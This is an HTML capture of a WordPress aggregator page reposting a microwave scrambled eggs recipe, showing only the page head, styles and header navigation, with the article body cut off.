

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/
body_size: 41352
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ournewsfortoday.com/xmlrpc.php" />
	<title>Microwave Scrambled Eggs &#8211; Spend With Pennies &#8211; Our News for Today</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Our News for Today &raquo; Feed" href="https://ournewsfortoday.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our News for Today &raquo; Comments Feed" href="https://ournewsfortoday.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our News for Today &raquo; Microwave Scrambled Eggs &#8211; Spend With Pennies Comments Feed" href="https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ournewsfortoday.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fournewsfortoday.com%2Findex.php%2F2021%2F08%2F28%2Fmicrowave-scrambled-eggs-spend-with-pennies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ournewsfortoday.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fournewsfortoday.com%2Findex.php%2F2021%2F08%2F28%2Fmicrowave-scrambled-eggs-spend-with-pennies%2F&#038;format=xml" />

<meta property="og:title" content="Microwave Scrambled Eggs &#8211; Spend With Pennies - Our News for Today" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Microwave Scrambled Eggs are a quick solution to the morning rush. These impressive little eg" />
<meta property="og:url" content="https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" />
<meta property="og:site_name" content="Our News for Today" />
<meta property="og:image" content="https://ournewsfortoday.com/wp-content/uploads/2021/08/Microwave-Scrambled-Eggs-Spend-With-Pennies-700x470.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://ournewsfortoday.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1765588403' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://ournewsfortoday.com/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#9b59b6 !important;}.tie-cat-16:hover{background-color:#7d3b98 !important;}.tie-cat-16:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#34495e !important;}.tie-cat-18:hover{background-color:#162b40 !important;}.tie-cat-18:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ournewsfortoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ournewsfortoday.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ournewsfortoday.com/index.php/wp-json/wp/v2/posts/9632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ournewsfortoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ournewsfortoday.com/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/" />
<link rel='shortlink' href='https://ournewsfortoday.com/?p=9632' />
 <meta name="description" content="[ad_1] Microwave Scrambled Eggs are a quick solution to the morning rush. These impressive little eggs come out fluffy and delicious every time.  In j" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-9632 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Sunday, January 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/15/tuna-pasta-salad-spend-with-pennies/">Tuna Pasta Salad &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/15/million-dollar-spaghetti-casserole-spend-with-pennies/">Million Dollar Spaghetti Casserole &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/13/taco-spaghetti-spend-with-pennies/">Taco Spaghetti &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/10/weekly-meal-plan-apr-15-2024/">Weekly Meal Plan Apr 15, 2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/10/spend-with-pennies-everyday-comfort-cookbook/">Spend with Pennies &#8211; Everyday Comfort Cookbook</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/10/steamed-carrots-spend-with-pennies/">Steamed Carrots &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/08/swedish-meatballs-spend-with-pennies/">Swedish Meatballs &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/08/easy-meal-prep-ideas-spend-with-pennies/">Easy Meal Prep Ideas &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/07/carrot-banana-bread-spend-with-pennies/">Carrot Banana Bread &#8211; Spend With Pennies</a>
							</li>

							
							<li class="news-item">
								<a href="https://ournewsfortoday.com/index.php/2024/04/05/homemade-wonton-soup-wontons/">Homemade Wonton Soup {&#038; Wontons!}</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/index.php/2021/08/28/microwave-scrambled-eggs-spend-with-pennies/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/ournewsfortoday/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OurNewsforToda1"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Our News for Today" href="https://ournewsfortoday.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ournewsfortoday.com/wp-content/uploads/2020/11/Untitled-2-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ournewsfortoday.com/wp-content/uploads/2020/11/Untitled-2-1.png" alt="Our News for Today" width="360" height="75" style="max-height:75px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://product4kids.com/" title="Buy Jannah Theme" target="_blank" rel="nofollow noopener">
						<img src="https://ournewsfortoday.com/wp-content/uploads/2020/11/728x90.jpg" alt="Buy Jannah Theme" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1031 menu-item-has-icon"><a href="https://ournewsfortoday.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://ournewsfortoday.com/index.php/category/tie-business/">Business</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1025 tie-current-menu"><a href="https://ournewsfortoday.com/index.php/category/tie-life-style/">Life Style</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://ournewsfortoday.com/index.php/category/tie-tech/">Tech</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://ournewsfortoday.com/index.php/category/tie-world/tie-foods/">Foods</a></li>
